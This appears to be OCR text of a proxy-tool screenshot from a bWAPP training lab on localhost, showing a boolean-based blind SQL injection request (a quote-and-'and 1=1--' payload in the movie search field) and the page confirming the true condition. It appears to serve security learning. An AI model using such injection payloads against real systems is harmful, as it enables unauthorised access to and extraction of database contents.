 Request
Raw Params Headers Hex
GET /sqli_4.php?title=Man+of+Steel'+and+1=1--+&action=search HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8000/sqli_4.php?title=%27&action=search
Cookie: security_level=0; PHPSESSID=96d3g9hc5g9jopkc1a5sh531m4
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<td><a href="logout.php" onclick="return confirm('Are you sure you want to leave?')
<td><font color="red">Welcome Bee</font></td>
</tr>
</table>
</div>
<div id="main">
<h1>SQL Injection - Blind - Boolean-Based</h1>
<form action="/sqli_4.php" method="GET">
<p>
<label for="title">Search for a movie:</label>
<input type="text" id="title" name="title" size="25">
<button type="submit" name="action" value="search">Search</button>
</p>
</form>
The movie exists in our database!</div>
<div id="side">
<a href="http://twitter.com/MME_IT" target="blank_" class="button"><img src="./image
<a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="button"><im
src="./images/linkedin.png"></a>
<a href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877" targ
class="button"><img src="./images/facebook.png"></a>